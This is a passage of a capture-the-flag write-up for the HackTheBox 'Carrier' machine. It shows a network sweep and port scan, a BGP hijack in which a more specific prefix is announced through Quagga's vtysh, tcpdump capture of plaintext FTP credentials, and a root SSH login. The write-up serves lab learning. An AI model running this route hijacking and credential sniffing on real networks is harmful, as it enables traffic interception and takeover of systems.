
According to ticket n°6 we have an "important ftp server" in the 10.120.15.0/24 network. Therefore all we need to do is a pingsweep on the ip addresses ranging from 10.120.15.1-254
Single-threaded hipothermia solution:
for i in {1..254}; do ping -c 1 -W 1 10.120.15.$i >/dev/null && echo "10.120.15.$i is up, thanks hipotermia!";done
for i in {1..254};do ping -c 1 -W 1 10.120.15.$i >/dev/null && echo "10.120.15.$i is up!" & done | grep up
  root@r1:~# for i in {1..254};do ping -c 1 -W 1 10.120.15.$i >/dev/null && echo "10.120.15.$i is up!" & done | grep up
  <.15.$i >/dev/null && echo "10.120.15.$i is up!" & done | grep up
  10.120.15.1 is up!
  10.120.15.10 is up!

  root@r1:~# which nc
  which nc
  /bin/nc
So based on the results we see that we have 2 hosts up in this subnet : .1 and .10 Now since we know that netcat is there on this machine, we can scan both the ips for open ports using netcat :
  root@r1:~# nc -zv 10.120.15.1 2>&1 | grep succeeded
  nc -zv 10.120.15.1 2>&1 | grep succeeded

  nc -zv 10.120.15.10 1-65535 2>&1 | grep succeeded
  Connection to 10.120.15.10 21 port [tcp/ftp] succeeded!
  Connection to 10.120.15.10 22 port [tcp/ssh] succeeded!
  Connection to 10.120.15.10 53 port [tcp/domain] succeeded!
We didn't get any result for .1 but for .10 we know that there is a potential port ftp (21) but before we investigate it we take a look into /opt to take a look at the restore.sh bashscript:
  root@r1:~# cd /opt
  cd /opt
  root@r1:/opt# ls
  ls
  restore.sh
  root@r1:/opt# cat restore.sh
  cat restore.sh
  #!/bin/sh
  systemctl stop quagga
  killall vtysh
  cp /etc/quagga/zebra.conf.orig /etc/quagga/zebra.conf
  cp /etc/quagga/bgpd.conf.orig /etc/quagga/bgpd.conf
  systemctl start quagga
Which is a script apparently used to work with BGP (Border Gateway Control) with quagga, therefore it look slike we have to do some BGP hijacking which is a MITM attack. We will do so using vty to interact with quagga:
  root@r1:/opt# vtysh
  vtysh

  Hello, this is Quagga (version 0.99.24.1).
  Copyright 1996-2005 Kunihiro Ishiguro, et al.

  r1# show ip bgp
  show ip bgp
  BGP table version is 0, local router ID is 10.255.255.1
  Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
                i internal, r RIB-failure, S Stale, R Removed
  Origin codes: i - IGP, e - EGP, ? - incomplete

     Network          Next Hop            Metric LocPrf Weight Path
  *> 10.78.10.0/24    0.0.0.0                  0         32768 ?
  *> 10.78.11.0/24    0.0.0.0                  0         32768 ?
  *> 10.99.64.0/24    0.0.0.0                  0         32768 ?
  *  10.100.10.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.11.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.12.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.13.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.14.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.15.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.16.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.17.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.18.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.19.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.20.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *> 10.101.8.0/21    0.0.0.0                  0         32768 i
  *> 10.101.16.0/21   0.0.0.0                  0         32768 i
  *> 10.120.10.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.11.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.12.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.13.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.14.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.15.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.16.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.17.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.18.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.19.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.20.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i

  Total number of prefixes 27
  r1#
Now from there you need to know a bit of router commands, especially the cisco comamnds since the syntax is almost identical, Here we see that the connections to 10.120.15.10 are transmitted through 10.78.11.2 because it is announcing the 10.120.15.0/24 network, so in order to intercept the traffic we will announce a more specific network (10.120.15.0/25) and our machine will be used as a gateway instead of the intended 10.120.15.0/24 one :
  r1# conf t
  conf t
  r1(config)# ip route 10.120.15.0/25 10.78.11.2
  ip route 10.120.15.0/25 10.78.11.2
  r1(config)# router bgp 100
  router bgp 100
  r1(config-router)# network 10.120.15.0/25
  network 10.120.15.0/25
  r1(config-router)# end
  end
  r1# show ip bgp
Once configured correctly, we check the BGP routes to confirm that our specified network (10.120.15.0/25) has been successfully included, and from there we can assume our neighbors will recieve the information and our machine can then be usd as a gateway.
  r1# show ip bgp
  show ip bgp
  BGP table version is 0, local router ID is 10.255.255.1
  Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,
                i internal, r RIB-failure, S Stale, R Removed
  Origin codes: i - IGP, e - EGP, ? - incomplete

     Network          Next Hop            Metric LocPrf Weight Path
  *> 10.78.10.0/24    0.0.0.0                  0         32768 ?
  *> 10.78.11.0/24    0.0.0.0                  0         32768 ?
  *> 10.99.64.0/24    0.0.0.0                  0         32768 ?
  *  10.100.10.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.11.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.12.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.13.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.14.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.15.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.16.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.17.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.18.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.19.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *  10.100.20.0/24   10.78.11.2                             0 300 200 i
  *>                  10.78.10.2               0             0 200 i
  *> 10.101.8.0/21    0.0.0.0                  0         32768 i
  *> 10.101.16.0/21   0.0.0.0                  0         32768 i
  *> 10.120.10.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.11.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.12.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.13.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.14.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.15.0/24   10.78.11.2               0             0 300 i
  *                   10.78.10.2                             0 200 300 i
  *> 10.120.15.0/25   0.0.0.0                  0         32768 i
Here you can see our specified network has been added, so we can run tcpdump to inspect the traffic that is going to the FTP server:
  r1# exit
  exit
  root@r1:/opt# tcpdump -i any -w ech0.pcap -n dst host 10.120.15.10
  tcpdump -i any -w ech0.pcap -n dst host 10.120.15.10
  tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
And after waiying a bit, we print out the contents of ech0.pcap which reveals the credentials we need:
root@r1:~# tcpdump -r /opt/ech0.pcap
root : BGPtelc0rout1ng which we can use to ssh into the host machine as the root user:
  {Ø} nothing [ 10.10.14.24/23 ] [~/_HTB/Carrier]
  → ssh root@10.10.10.105
  The authenticity of host '10.10.10.105 (10.10.10.105)' can't be established.
  ECDSA key fingerprint is SHA256:ocbg7qpaEpjQc5WGCnavYd2bgyXg7S8if8UaXgT1ztE.
  Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
  Warning: Permanently added '10.10.10.105' (ECDSA) to the list of known hosts.
  root@10.10.10.105's password:
  Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-24-generic x86_64)

   * Documentation:  https://help.ubuntu.com
   * Management:     https://landscape.canonical.com
   * Support:        https://ubuntu.com/advantage

    System information as of Sun Mar 22 12:29:09 UTC 2020

    System load:  0.0                Users logged in:       0
    Usage of /:   40.8% of 19.56GB   IP address for ens33:  10.10.10.105
    Memory usage: 35%                IP address for lxdbr0: 10.99.64.1
    Swap usage:   0%                 IP address for lxdbr1: 10.120.15.10
    Processes:    233


   * Canonical Livepatch is available for installation.
     - Reduce system reboots and improve kernel security. Activate at:
       https://ubuntu.com/livepatch

  4 packages can be updated.
  0 updates are security updates.


  Last login: Wed Sep  5 14:32:15 2018
  root@carrier:~# cat /root/root.txt
  28XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.

Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.